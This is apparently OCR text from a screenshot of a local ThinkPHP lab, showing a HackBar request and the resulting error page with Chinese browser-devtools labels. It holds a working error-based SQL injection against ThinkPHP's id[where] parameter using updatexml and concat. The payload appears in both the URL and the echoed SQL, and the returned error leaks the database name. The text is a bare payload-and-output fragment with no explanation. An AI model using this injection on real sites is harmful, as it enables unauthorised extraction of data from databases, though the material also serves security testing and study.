 :(
1105:XPATH syntax error: '~think~' [ SQL语句 ] : SELECT * FROM `think_user` WHERE
0 and updatexml(1,concat(0x7e,(select database()),0x7e),1) LIMIT 1
错误位置
FILE: D:
\phpstudy_pro\WWW\thinkphp\ThinkPHP\Library\Think\Db\Driver.cla
LINE: 350
TRACE
#0 D:
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://thinkphp/index.php?id[where]=0 and updatexml(1,concat(0x7e,(select
database()),0x7e),1)
Split URL